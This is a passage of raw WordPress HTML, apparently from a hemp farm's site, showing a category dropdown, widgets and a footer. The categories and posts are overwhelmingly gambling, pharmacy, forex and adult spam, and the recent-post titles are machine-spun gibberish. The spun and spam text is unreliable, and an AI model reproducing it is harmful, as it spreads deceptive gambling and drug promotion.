	<option class="level-0" value="720">SBOBET1</option>
	<option class="level-0" value="1471">sch2kr.ru 36</option>
	<option class="level-0" value="3134">schlemmer-galerie.de_20260113_061003</option>
	<option class="level-0" value="1941">school-64.ru 4-8</option>
	<option class="level-0" value="1866">scmonjasinglesas.cl</option>
	<option class="level-0" value="1489">scommesse1</option>
	<option class="level-0" value="218">se</option>
	<option class="level-0" value="1508">selahaudio</option>
	<option class="level-0" value="470">selectorcasino.lol</option>
	<option class="level-0" value="824">selfmadeconcrete.ru</option>
	<option class="level-0" value="263">semaglutide</option>
	<option class="level-0" value="1170">Semaglutide Online</option>
	<option class="level-0" value="1375">ser-restaurant.com</option>
	<option class="level-0" value="3152">sernauimmo.de2</option>
	<option class="level-0" value="33">Service</option>
	<option class="level-0" value="2072">sevenhills</option>
	<option class="level-0" value="391">sevinf.ru 2</option>
	<option class="level-0" value="1242">sfsealsbaseball.com c2</option>
	<option class="level-0" value="1205">shishaparadise.es c1</option>
	<option class="level-0" value="881">shopblackberry.ru 30</option>
	<option class="level-0" value="520">shophistoryisfun.com</option>
	<option class="level-0" value="1210">silvergold.hu2</option>
	<option class="level-0" value="1434">sintai74.ru 36</option>
	<option class="level-0" value="2643">siti-scommesse2</option>
	<option class="level-0" value="1111">skjern-egvad-museum.dk</option>
	<option class="level-0" value="1119">skovorodkaclub.ru 50</option>
	<option class="level-0" value="2785">slotcasino1</option>
	<option class="level-0" value="329">slots</option>
	<option class="level-0" value="704">slotsrank</option>
	<option class="level-0" value="2665">Slottywaycasinopl.com</option>
	<option class="level-0" value="3416">slovenska-casina2</option>
	<option class="level-0" value="3449">slovenska-casina3</option>
	<option class="level-0" value="478">snor.rufonbet 200</option>
	<option class="level-0" value="1871">snuut.es</option>
	<option class="level-0" value="1513">Sober living</option>
	<option class="level-0" value="383">soft2</option>
	<option class="level-0" value="463">solnyshko102.ru</option>
	<option class="level-0" value="3601">soroka59.ru 100</option>
	<option class="level-0" value="483">sovetinskoe-sp.ru</option>
	<option class="level-0" value="1120">space-interiors</option>
	<option class="level-0" value="1110">Spain Casino</option>
	<option class="level-0" value="1883">Spain Casino1</option>
	<option class="level-0" value="2050">Spain Casino2</option>
	<option class="level-0" value="1485">Spanish casino</option>
	<option class="level-0" value="1894">spannortinn.ch</option>
	<option class="level-0" value="2189">spasateli44.ru 4-8</option>
	<option class="level-0" value="501">spbunesco.ru 2000</option>
	<option class="level-0" value="1756">Spel</option>
	<option class="level-0" value="2615">Spellen</option>
	<option class="level-0" value="1839">Spiele</option>
	<option class="level-0" value="3654">spielen</option>
	<option class="level-0" value="3747">spilen</option>
	<option class="level-0" value="1340">spinanga</option>
	<option class="level-0" value="2242">Spinbaracasino.ca</option>
	<option class="level-0" value="2269">Spinbarakasino.com</option>
	<option class="level-0" value="2354">Spinbarakasyno.pl</option>
	<option class="level-0" value="2243">Spingranny.pro</option>
	<option class="level-0" value="2582">Spingrannykasino.de</option>
	<option class="level-0" value="2327">Spinline-hungary.com</option>
	<option class="level-0" value="2244">Spinline.org</option>
	<option class="level-0" value="2246">Spinmama.pro</option>
	<option class="level-0" value="2792">Spinmamacasino.ca</option>
	<option class="level-0" value="3278">SpinRewriter</option>
	<option class="level-0" value="3707">SpinRewriter1</option>
	<option class="level-0" value="847">sportbol.ru 1000</option>
	<option class="level-0" value="3498">Sportwetten1</option>
	<option class="level-0" value="461">spschool.ru</option>
	<option class="level-0" value="2183">spu30.ru 4-8</option>
	<option class="level-0" value="794">sredstvo-klopov.ru 1000</option>
	<option class="level-0" value="293">stake-casino</option>
	<option class="level-0" value="3661">standwithukrainetour.com 200</option>
	<option class="level-0" value="2666">Stardacasino-pt.com</option>
	<option class="level-0" value="1931">stardacasinoofficial.com</option>
	<option class="level-0" value="1390">Statistics</option>
	<option class="level-0" value="1587">stomatologialipnik.pl</option>
	<option class="level-0" value="2328">Stonevegas-es.com</option>
	<option class="level-0" value="2793">Stonevegas.casino</option>
	<option class="level-0" value="2534">Stonevegascasino.com</option>
	<option class="level-0" value="337">stories</option>
	<option class="level-0" value="1538">Strategies</option>
	<option class="level-0" value="1990">Strategy</option>
	<option class="level-0" value="328">stromectol</option>
	<option class="level-0" value="2759">studyofcharacter.com z3</option>
	<option class="level-0" value="1715">suenosdefreya.com</option>
	<option class="level-0" value="1001">sugar-rush-1000.com.gr</option>
	<option class="level-0" value="312">Sumatriptan</option>
	<option class="level-0" value="2181">sup-port-hamburg.de</option>
	<option class="level-0" value="3365">Super Deal</option>
	<option class="level-0" value="3493">sushi 19</option>
	<option class="level-0" value="2411">sv-moslesfehn.de</option>
	<option class="level-0" value="2933">Sweden Casino</option>
	<option class="level-0" value="1642">Sweden Mix</option>
	<option class="level-0" value="1791">sweetcards.ru 1000</option>
	<option class="level-0" value="3693">sweetroseandwren.com x9</option>
	<option class="level-0" value="1895">swiss-exped.ch</option>
	<option class="level-0" value="1291">syw0y27bun</option>
	<option class="level-0" value="989">t-store-smart.uz</option>
	<option class="level-0" value="3310">t.mebonus_pokerdom</option>
	<option class="level-0" value="3401">t.mecasino_1xBet_official_ru</option>
	<option class="level-0" value="3397">t.meofficial_site_pokerdom</option>
	<option class="level-0" value="1696">t.meofficial_site_pokerdom 3000</option>
	<option class="level-0" value="3309">t.mepoker_pokerdom</option>
	<option class="level-0" value="3286">t.mepokerdom_oficial 2</option>
	<option class="level-0" value="3314">t.mepokerdom_otzyvy</option>
	<option class="level-0" value="3362">t.mepokerdom_vhod</option>
	<option class="level-0" value="3225">t.meriobet_promocod 2</option>
	<option class="level-0" value="1660">t.meriobet_promocod 3000</option>
	<option class="level-0" value="3244">t.meriobet_zerkalo_na_segodnya 2</option>
	<option class="level-0" value="1671">t.meriobet_zerkalo_na_segodnya 3000</option>
	<option class="level-0" value="3254">t.meriobetcasino_official 2</option>
	<option class="level-0" value="1632">t.meriobetcasino_official 3000</option>
	<option class="level-0" value="3185">t.meselector_casino_zerkalo</option>
	<option class="level-0" value="3177">t.meselector_official_ru 2</option>
	<option class="level-0" value="1687">t.mesriobet_promocod 3000</option>
	<option class="level-0" value="1637">t.mesriobetcasino_official 3000</option>
	<option class="level-0" value="522">Tablet</option>
	<option class="level-0" value="1720">talleradomiciliosantiago.com x4</option>
	<option class="level-0" value="2184">tamaradelempicka.es</option>
	<option class="level-0" value="1784">tangyra.ru 1</option>
	<option class="level-0" value="1586">technicrs.pl</option>
	<option class="level-0" value="1528">TenoBet</option>
	<option class="level-0" value="833">test</option>
	<option class="level-0" value="229">test content</option>
	<option class="level-0" value="1302">Texs</option>
	<option class="level-0" value="807">text</option>
	<option class="level-0" value="2479">texts</option>
	<option class="level-0" value="3369">Texture ID</option>
	<option class="level-0" value="1554">Thai Casino11</option>
	<option class="level-0" value="1557">Thai Casino111</option>
	<option class="level-0" value="3613">thai lotto888</option>
	<option class="level-0" value="1459">Thailand Casino</option>
	<option class="level-0" value="3202">The 10 Best Bodyweight Exercises to Train Your Forearms</option>
	<option class="level-0" value="3423">The 10 Best Bodyweight Workout Programs 2026</option>
	<option class="level-0" value="3226">The 10 best fitness apps of 2026</option>
	<option class="level-0" value="2965">The 10 Best Nutrition Apps</option>
	<option class="level-0" value="3558">The 10 Best Nutrition Apps in 2026</option>
	<option class="level-0" value="3686">The 11 Best Meal Planning Apps to Help You Lose Weight</option>
	<option class="level-0" value="3433">The 12 Best Community Chat Apps in 2026</option>
	<option class="level-0" value="3437">The 12 Best Weight Loss Apps</option>
	<option class="level-0" value="1555">The 12 Best Workout Apps Of 2025: Fitness Apps Trainers Actually Use</option>
	<option class="level-0" value="2524">The 15 Best Ab Workouts At Home</option>
	<option class="level-0" value="3719">The 28 best energy-boosting apps for 2026</option>
	<option class="level-0" value="1937">The 5 Best Weight Loss Programs in 2025</option>
	<option class="level-0" value="1833">The 8 Most Popular Apps to Do a Low-Carb Diet</option>
	<option class="level-0" value="1610">The BEST Cabbage Soup Diet Recipe and 7-Day Diet Plan PDF</option>
	<option class="level-0" value="1949">The Best Fitness Apps And Tools</option>
	<option class="level-0" value="1955">The Best Food Tracking Apps Of 2025, According To Dietitians</option>
	<option class="level-0" value="2796">thechowk.in z2</option>
	<option class="level-0" value="3284">thehamans</option>
	<option class="level-0" value="3289">theinnerwellshop</option>
	<option class="level-0" value="591">thenorthfacemontturkiye.com 2</option>
	<option class="level-0" value="3292">theparty-essentials.com</option>
	<option class="level-0" value="1165">thesaintaustere.com</option>
	<option class="level-0" value="2991">thesisma.com</option>
	<option class="level-0" value="1617">thetalkingshop.co.uk x2</option>
	<option class="level-0" value="2270">Thetrstore.com</option>
	<option class="level-0" value="3065">thewhitefang.com</option>
	<option class="level-0" value="381">thorauto</option>
	<option class="level-0" value="1758">tiendacocobebe.cl</option>
	<option class="level-0" value="3749">times-opening.co.uk x1</option>
	<option class="level-0" value="1067">Tippy Casino</option>
	<option class="level-0" value="1069">TippyCasino</option>
	<option class="level-0" value="326">top</option>
	<option class="level-0" value="3291">Top 10 AI-Powered Fitness Apps for Personal Training</option>
	<option class="level-0" value="1840">Top 10 apps for Mediterranean Diet Meal Plan</option>
	<option class="level-0" value="1796">Top 10 Best Workout Apps for 2025</option>
	<option class="level-0" value="2875">Top 10 Best Workout Apps for 2026</option>
	<option class="level-0" value="1260">TOP 10 fitness apps 2025</option>
	<option class="level-0" value="3128">TOP 10 Fitness Apps in USA for 2026</option>
	<option class="level-0" value="1600">Top 10 fitness womans app 2025</option>
	<option class="level-0" value="3042">Top 25 Best Forex Brokers In 2026 Recommended</option>
	<option class="level-0" value="3303">Top 5 Ai Investing Apps In 2026 Invest From $1</option>
	<option class="level-0" value="1743">TOP 5 fitness app in USA</option>
	<option class="level-0" value="1147">TOP 5 fitness app October 2025</option>
	<option class="level-0" value="3711">TOP 5 Fitness Apps in USA for Workout at 2026</option>
	<option class="level-0" value="1237">TOP 5 workout apps 2026</option>
	<option class="level-0" value="3541">Top 7 Artificial Intelligence AI Health Apps</option>
	<option class="level-0" value="3415">Top Ai Tools For Traders To Use In 2026</option>
	<option class="level-0" value="2682">Top News</option>
	<option class="level-0" value="404">top-reyting-onlayn-kazino.xyz 2</option>
	<option class="level-0" value="1141">topendsports.com</option>
	<option class="level-0" value="3593">topgoogle.com IQ</option>
	<option class="level-0" value="1187">tossacoin.net</option>
	<option class="level-0" value="2194">TP2 3900</option>
	<option class="level-0" value="2193">TP2 6000</option>
	<option class="level-0" value="1398">trader10</option>
	<option class="level-0" value="407">trader3</option>
	<option class="level-0" value="1419">trading11</option>
	<option class="level-0" value="1487">trading14</option>
	<option class="level-0" value="1493">trading16</option>
	<option class="level-0" value="1300">Trading3</option>
	<option class="level-0" value="410">trading4</option>
	<option class="level-0" value="785">trading5</option>
	<option class="level-0" value="1370">trading6</option>
	<option class="level-0" value="1372">trading7</option>
	<option class="level-0" value="1374">trading8</option>
	<option class="level-0" value="1293">traiding2</option>
	<option class="level-0" value="473">trances777</option>
	<option class="level-0" value="2048">transportestrasamer.com</option>
	<option class="level-0" value="834">trix казино</option>
	<option class="level-0" value="2664">Tropicalwins.co.uk</option>
	<option class="level-0" value="2588">Tsarscasino-si.com</option>
	<option class="level-0" value="3129">tufekcioglugeridonusum.com 1000</option>
	<option class="level-0" value="1124">tuopreventivatore</option>
	<option class="level-0" value="2484">Turkey Casino</option>
	<option class="level-0" value="1490">Turkie Casino</option>
	<option class="level-0" value="1598">Turkie Casino Pusulabet1</option>
	<option class="level-0" value="1607">Turkie Casino Pusulabet2</option>
	<option class="level-0" value="449">tut-boxing.ru 2000</option>
	<option class="level-0" value="837">u8he0e5wo3mm</option>
	<option class="level-0" value="647">uaw-chrysler.com 2</option>
	<option class="level-0" value="2099">ufmsra.ru 20</option>
	<option class="level-0" value="1229">UK</option>
	<option class="level-0" value="1397">UK Casino</option>
	<option class="level-0" value="1389">UK Pharmacy</option>
	<option class="level-0" value="1710">umcgochs48.ru 300</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="3256">unluckywind.net x2</option>
	<option class="level-0" value="2752">Unsere Partner</option>
	<option class="level-0" value="1573">Up X</option>
	<option class="level-0" value="1563">up-x-on-15590-55</option>
	<option class="level-0" value="1570">up-x-on-15590-679</option>
	<option class="level-0" value="347">updates</option>
	<option class="level-0" value="1649">USA Casino1</option>
	<option class="level-0" value="1654">USA Casino2</option>
	<option class="level-0" value="418">uvalibros.cl z</option>
	<option class="level-0" value="1716">valientermotorsport.com</option>
	<option class="level-0" value="2488">vanuatucbi</option>
	<option class="level-0" value="3293">Vape</option>
	<option class="level-0" value="721">vavada-srb.net x3</option>
	<option class="level-0" value="2663">Vaycasino</option>
	<option class="level-0" value="2630">Vcrg.co.uk</option>
	<option class="level-0" value="455">vegastars1</option>
	<option class="level-0" value="459">vegastars2</option>
	<option class="level-0" value="474">vegastars3</option>
	<option class="level-0" value="2271">Vemapostarcasino.com</option>
	<option class="level-0" value="2272">Verdecasinopt.com</option>
	<option class="level-0" value="1553">verin-tennis.ru 5</option>
	<option class="level-0" value="745">veshka-adm.ru 1500</option>
	<option class="level-0" value="1939">vesti-sudak.ru 10</option>
	<option class="level-0" value="1938">vesti-sudak.ru 100</option>
	<option class="level-0" value="1387">viagra</option>
	<option class="level-0" value="3604">Vice Casino</option>
	<option class="level-0" value="1530">vici bet</option>
	<option class="level-0" value="2329">Vicibetcasino.org</option>
	<option class="level-0" value="2976">Vietnam Casino1</option>
	<option class="level-0" value="3004">Vietnam Casino2</option>
	<option class="level-0" value="1888">Vietnam Porn</option>
	<option class="level-0" value="3737">vigata.de</option>
	<option class="level-0" value="1736">vik-ocenka.ru 300</option>
	<option class="level-0" value="1097">villafjordhoej.dk</option>
	<option class="level-0" value="2485">vinoora.ru 10</option>
	<option class="level-0" value="2817">viratemizlikhizmetleri.com</option>
	<option class="level-0" value="984">vishenka7.ru 100</option>
	<option class="level-0" value="2904">vitrinle.com 1000</option>
	<option class="level-0" value="353">viv4</option>
	<option class="level-0" value="352">vivi3</option>
	<option class="level-0" value="1881">vodavodavl.ru 700</option>
	<option class="level-0" value="3260">vodds</option>
	<option class="level-0" value="2255">vodds1</option>
	<option class="level-0" value="2217">voddscasino</option>
	<option class="level-0" value="3477">vodka-casino-oficialnyy-sayt.ru 10</option>
	<option class="level-0" value="1002">vohapress.uz</option>
	<option class="level-0" value="1382">volgambk.media 20</option>
	<option class="level-0" value="462">volsad6.ru</option>
	<option class="level-0" value="552">voxcasino</option>
	<option class="level-0" value="1432">vrclub-tron.ru 4-8</option>
	<option class="level-0" value="784">vsenichego.ru 600</option>
	<option class="level-0" value="714">vulcn.pro 2000</option>
	<option class="level-0" value="187">vulkan vegas DE</option>
	<option class="level-0" value="192">vulkan vegas DE login</option>
	<option class="level-0" value="180">Vulkan Vegas Germany</option>
	<option class="level-0" value="1473">vulkan-vegas</option>
	<option class="level-0" value="189">VulkanVegas Poland</option>
	<option class="level-0" value="2356">Vulkanvegasportugal.com</option>
	<option class="level-0" value="722">vulkhan.club 2000</option>
	<option class="level-0" value="719">vulkn.space 2000</option>
	<option class="level-0" value="718">vulkn.xyz 2000</option>
	<option class="level-0" value="1502">vyceska.pl</option>
	<option class="level-0" value="2833">Wagering</option>
	<option class="level-0" value="2590">Wazamba-si.com</option>
	<option class="level-0" value="2357">Wazambacasino-pl.pl</option>
	<option class="level-0" value="2256">websitepromotion1</option>
	<option class="level-0" value="2259">websitepromotion2</option>
	<option class="level-0" value="2417">websitepromotion5</option>
	<option class="level-0" value="2483">websitepromotion6</option>
	<option class="level-0" value="1763">wichtelglueck-badwindsheim.de</option>
	<option class="level-0" value="434">wikini</option>
	<option class="level-0" value="1954">Winbox</option>
	<option class="level-0" value="826">winetwork.rufribet 1</option>
	<option class="level-0" value="1010">wingsoverpittsburgh.com</option>
	<option class="level-0" value="3605">Winhero Online Casino GR</option>
	<option class="level-0" value="2359">Winmega.pro</option>
	<option class="level-0" value="1532">wino casino</option>
	<option class="level-0" value="2794">Winocasino-nl.nl</option>
	<option class="level-0" value="1533">winolympia casino</option>
	<option class="level-0" value="1534">winrolla</option>
	<option class="level-0" value="2583">Winrollakasino.de</option>
	<option class="level-0" value="3148">woadee</option>
	<option class="level-0" value="2409">Wolken-pc.de</option>
	<option class="level-0" value="3183">woodandcolors.nl_20260114_170203</option>
	<option class="level-0" value="1225">worcestermasoniccentre.co.uk</option>
	<option class="level-0" value="1491">wordle.cl</option>
	<option class="level-0" value="1514">worldfreshers.in x</option>
	<option class="level-0" value="385">wowbet</option>
	<option class="level-0" value="1273">wps</option>
	<option class="level-0" value="472">wulkan.cloud</option>
	<option class="level-0" value="1074">www.ashraftech.com c</option>
	<option class="level-0" value="945">www.betspecial.co.uk 10</option>
	<option class="level-0" value="2257">www.bringjoyfoundation.org z1</option>
	<option class="level-0" value="3538">www.calachfilms.eu x1</option>
	<option class="level-0" value="3277">www.cintastecnicas.cl x2</option>
	<option class="level-0" value="3706">www.fn92shop.com x7</option>
	<option class="level-0" value="2574">www.friendsdrivingschools.com z</option>
	<option class="level-0" value="3279">www.hojalateriahormazabal.cl x1</option>
	<option class="level-0" value="3502">www.hostalbenavente.cl x</option>
	<option class="level-0" value="1113">www.imiv.cl c2</option>
	<option class="level-0" value="2527">www.islekmak.com z</option>
	<option class="level-0" value="2879">www.kartaznaniy.ru 10</option>
	<option class="level-0" value="2070">www.lafacturaelectronica.escasinos-sin-registro z5</option>
	<option class="level-0" value="3145">www.mappingbd.org x3</option>
	<option class="level-0" value="3386">www.otoforum2020.com x1</option>
	<option class="level-0" value="1846">www.possiblenepal.org x3</option>
	<option class="level-0" value="3748">www.rgnulerp.org x2</option>
	<option class="level-0" value="2334">www.solveandescape.pt z</option>
	<option class="level-0" value="3540">www.strana-sadov.ru 10</option>
	<option class="level-0" value="1458">www.thegaminghideaway.com x2</option>
	<option class="level-0" value="2251">Wyns.pro</option>
	<option class="level-0" value="2552">Wzmocnijwlosy.pl</option>
	<option class="level-0" value="295">xarelto</option>
	<option class="level-0" value="3544">XBoard</option>
	<option class="level-0" value="2073">xin-chao.de</option>
	<option class="level-0" value="778">xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</option>
	<option class="level-0" value="695">xn&#8212;-7sbac0cfyib2a4g.xn--p1ai 500</option>
	<option class="level-0" value="3363">xn--17-8kc3bfr2e.xn--p1ai 36</option>
	<option class="level-0" value="1278">xn--17-8kc3bfr2e.xn--p1ai 4-8</option>
	<option class="level-0" value="1546">xn--18-6kca3cewxj5c.xn--p1ai 10</option>
	<option class="level-0" value="1886">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</option>
	<option class="level-0" value="1006">xn--55-6kcyk1d2d.xn--p1ai 10</option>
	<option class="level-0" value="489">xn--62-6kcad0b7cref6c2bv.xn--p1ai 500</option>
	<option class="level-0" value="788">xn--90awgb.xn--p1ai 900</option>
	<option class="level-0" value="491">xn--b1amash.xn--p1ai 2000</option>
	<option class="level-0" value="3290">xn--slot-oyunlar-demo-nvc.net 1000</option>
	<option class="level-0" value="3232">yatirimsiz-bonus-veren-siteler.com 1000 (2)</option>
	<option class="level-0" value="2645">Ybets.co.uk</option>
	<option class="level-0" value="1512">zaczytanaszkola.pl</option>
	<option class="level-0" value="2157">zants.ru 10</option>
	<option class="level-0" value="2410">Zz-netz.de</option>
	<option class="level-0" value="1781">АУ Спіни (1) Alts &#8211; leatherman 26.11</option>
	<option class="level-0" value="270">Без категории</option>
	<option class="level-0" value="951">Казино с минимальным депозитом: без лишних затрат</option>
	<option class="level-0" value="1566">Консалтинговые услуги</option>
	<option class="level-0" value="955">Лучшие онлайн казино России 2025: Ставки на спорт</option>
	<option class="level-0" value="1571">Новая пап</option>
	<option class="level-0" value="1368">Новая папка</option>
	<option class="level-0" value="2486">Новая папка (2)</option>
	<option class="level-0" value="2859">Новая папка (4)</option>
	<option class="level-0" value="2762">Новая папка (5)</option>
	<option class="level-0" value="2795">Новая папка (7)</option>
	<option class="level-0" value="2771">Новая папка (8)</option>
	<option class="level-0" value="1787">Новости Криптовалют</option>
	<option class="level-0" value="1650">Новости Форекс</option>
	<option class="level-0" value="3063">Общак</option>
	<option class="level-0" value="480">Рулетка онлайн на деньги — где играть без рисков</option>
	<option class="level-0" value="3651">Сasinos</option>
	<option class="level-0" value="1250">Текста</option>
	<option class="level-0" value="1535">Финтех</option>
	<option class="level-0" value="1537">Форекс Брокеры</option>
	<option class="level-0" value="178">ベラジョンカジノ</option>
	<option class="level-0" value="1428">賽特2</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>            <div class="widget widget_recent_entries"><div class="widget-content">            <h4 class="widget-title">Recent Posts</h4>            <ul>
                                    <li>
                        <a href="https://aurochsfarms.com/ten-finest-australian-pokies-coffee-house-mystery-slot-machine-to-try-out-online-within-the-2026/">
                            <div class="w-post-placeholder"></div>                            <span class="post-title">ten Finest Australian Pokies coffee house mystery slot machine to try out Online within the 2026</span>
                                                            <span class="post-date">January 31, 2026</span>
                                                    </a>
                    </li>
                                    <li>
                        <a href="https://aurochsfarms.com/playamo-gambling-88-wild-dragon-play-slot-establishment-opinion-harbors-games-extra-also-offers/">
                            <div class="w-post-placeholder"></div>                            <span class="post-title">Playamo Gambling 88 wild dragon play slot establishment Opinion: Harbors, Games &#038; Extra Also offers</span>
                                                            <span class="post-date">January 31, 2026</span>
                                                    </a>
                    </li>
                                    <li>
                        <a href="https://aurochsfarms.com/playamo-cellular-casino-app-to-possess-high-stakes-roulette-real-money-online-new-iphone-4-and-you-will-android/">
                            <div class="w-post-placeholder"></div>                            <span class="post-title">PlayAmo Cellular Casino App to possess high stakes roulette real money online new iphone 4 and you will Android</span>
                                                            <span class="post-date">January 31, 2026</span>
                                                    </a>
                    </li>
                            </ul>
            </div></div>            <div class="widget widget_recent_comments"><div class="widget-content"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div></div><div class="widget widget_tag_cloud"><div class="widget-content"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://aurochsfarms.com/tag/casino-chicken-road-game/" class="tag-cloud-link tag-link-2610 tag-link-position-1" style="font-size: 11.5pt;" aria-label="casino chicken road game (5 items)">casino chicken road game</a>
<a href="https://aurochsfarms.com/tag/casino-online/" class="tag-cloud-link tag-link-1251 tag-link-position-2" style="font-size: 21.5625pt;" aria-label="casino online (143 items)">casino online</a>
<a href="https://aurochsfarms.com/tag/casino-online-pinco/" class="tag-cloud-link tag-link-1620 tag-link-position-3" style="font-size: 10.1875pt;" aria-label="casino online pinco (3 items)">casino online pinco</a>
<a href="https://aurochsfarms.com/tag/casino-online-pin-up/" class="tag-cloud-link tag-link-2227 tag-link-position-4" style="font-size: 13.395833333333pt;" aria-label="casino online pin up (10 items)">casino online pin up</a>
<a href="https://aurochsfarms.com/tag/casino-pinco-online/" class="tag-cloud-link tag-link-1422 tag-link-position-5" style="font-size: 19.15625pt;" aria-label="casino pinco online (67 items)">casino pinco online</a>
<a href="https://aurochsfarms.com/tag/casino-pin-up-bet-online/" class="tag-cloud-link tag-link-2581 tag-link-position-6" style="font-size: 11.5pt;" aria-label="casino pin up bet online (5 items)">casino pin up bet online</a>
<a href="https://aurochsfarms.com/tag/casino-pin-up-online/" class="tag-cloud-link tag-link-2103 tag-link-position-7" style="font-size: 22pt;" aria-label="casino pin up online (165 items)">casino pin up online</a>
<a href="https://aurochsfarms.com/tag/casino-plinco-online/" class="tag-cloud-link tag-link-2353 tag-link-position-8" style="font-size: 10.916666666667pt;" aria-label="casino plinco online (4 items)">casino plinco online</a>
<a href="https://aurochsfarms.com/tag/online-slots-casino/" class="tag-cloud-link tag-link-1478 tag-link-position-9" style="font-size: 8pt;" aria-label="online slots casino (1 item)">online slots casino</a>
<a href="https://aurochsfarms.com/tag/pinco-casino-online/" class="tag-cloud-link tag-link-1303 tag-link-position-10" style="font-size: 15.4375pt;" aria-label="pinco casino online (20 items)">pinco casino online</a>
<a href="https://aurochsfarms.com/tag/pin-up-africa-online-casino/" class="tag-cloud-link tag-link-2783 tag-link-position-11" style="font-size: 11.5pt;" aria-label="pin up africa online casino (5 items)">pin up africa online casino</a>
<a href="https://aurochsfarms.com/tag/pin-up-casino/" class="tag-cloud-link tag-link-1268 tag-link-position-12" style="font-size: 17.260416666667pt;" aria-label="pin up casino (36 items)">pin up casino</a>
<a href="https://aurochsfarms.com/tag/pin-up-casino-online/" class="tag-cloud-link tag-link-1267 tag-link-position-13" style="font-size: 16.09375pt;" aria-label="pin up casino online (25 items)">pin up casino online</a>
<a href="https://aurochsfarms.com/tag/winhero-greece/" class="tag-cloud-link tag-link-3606 tag-link-position-14" style="font-size: 8pt;" aria-label="Winhero Greece (1 item)">Winhero Greece</a>
<a href="https://aurochsfarms.com/tag/%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-gangsta-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-2954 tag-link-position-15" style="font-size: 8pt;" aria-label="καζίνο Gangsta Ελλάδα (1 item)">καζίνο Gangsta Ελλάδα</a></div>
</div></div>                </div>
            
        </div>
    </div>

</main><!-- #site-content -->

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content">			<div class="textwidget"><h4><a href="https://aurochsfarms.com/"><img decoding="async" class="size-full wp-image-15504 lazyload" data-src="https://aurochsfarms.com/wp-content/uploads/2022/09/Aurochs-Farms-Logo.png" alt="" width="341" height="100" src="[data-uri]" style="--smush-placeholder-width: 341px; --smush-placeholder-aspect-ratio: 341/100;" /></a></h4>
<p>These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.</p>
</div>
		</div></div>                                                    <nav aria-label="Social Menu" class="footer-social-wrapper">
                        <h4 class="widget-title">Social Links</h4>
                        <ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

                            <li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100083640220793"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 10 18" xmlns="http://www.w3.org/2000/svg"><path d="M7.99812 2.98875H9.64137V0.12675C9.35787 0.08775 8.38287 0 7.24738 0C4.87813 0 3.25513 1.49025 3.25513 4.22925V6.75H0.640625V9.9495H3.25513V18H6.46062V9.95025H8.96937L9.36762 6.75075H6.45988V4.5465C6.46063 3.62175 6.70962 2.98875 7.99812 2.98875Z" fill="%23000000" /></svg></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a target="_blank" rel="noopener" href="https://twitter.com/AurochsFarms"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a target="_blank" rel="noopener" href="https://www.instagram.com/aurochshempcann/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M13.1275 0H4.87243C2.18573 0 0 2.18573 0 4.87243V13.1277C0 15.8142 2.18573 18 4.87243 18H13.1277C15.8142 18 18 15.8142 18 13.1277V4.87243C18 2.18573 15.8142 0 13.1275 0V0ZM8.99998 13.9217C6.28609 13.9217 4.07825 11.7139 4.07825 8.99998C4.07825 6.28609 6.28609 4.07825 8.99998 4.07825C11.7139 4.07825 13.9217 6.28609 13.9217 8.99998C13.9217 11.7139 11.7139 13.9217 8.99998 13.9217ZM14.0394 5.23896C13.2374 5.23896 12.5851 4.58665 12.5851 3.78465C12.5851 2.98265 13.2374 2.3302 14.0394 2.3302C14.8414 2.3302 15.4939 2.98265 15.4939 3.78465C15.4939 4.58665 14.8414 5.23896 14.0394 5.23896Z" /><path d="M8.99931 5.13347C6.86741 5.13347 5.13281 6.86794 5.13281 8.99997C5.13281 11.1319 6.86741 12.8665 8.99931 12.8665C11.1313 12.8665 12.8658 11.1319 12.8658 8.99997C12.8658 6.86794 11.1313 